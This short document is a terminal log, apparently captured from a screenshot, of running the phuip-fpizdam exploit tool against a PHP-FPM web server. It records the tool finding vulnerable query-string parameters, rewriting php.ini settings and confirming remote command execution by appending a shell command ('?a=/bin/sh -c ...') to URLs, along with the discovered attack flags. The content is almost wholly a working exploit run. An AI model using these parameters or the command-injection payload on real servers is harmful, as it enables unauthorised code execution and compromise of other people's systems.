 ✘ ~/goproj01/bin ./phuip-fpizdam http:// /index.php
2019/10/26 21:57:17 Base status code is 200
2019/10/26 21:57:18 Status code 502 for qsl=1760, adding as a candidate
2019/10/26 21:57:19 The target is probably vulnerable. Possible QSLs: [1750 1755
1760]
2019/10/26 21:57:25 Attack params found: --qsl 1755 --pisos 176 --skip-detect
2019/10/26 21:57:25 Trying to set "session.auto_start=0"...
2019/10/26 21:57:26 Detect() returned attack params: --qsl 1755 --pisos 176 --sk
ip-detect <-- REMEMBER THIS
2019/10/26 21:57:26 Performing attack using php.ini settings...
2019/10/26 21:57:26 Success! Was able to execute a command by appending "?a=/bin
/sh+-c+'which+which'&" to URLs
2019/10/26 21:57:26 Trying to cleanup /tmp/a...
2019/10/26 21:57:26 Done!
千寻瀑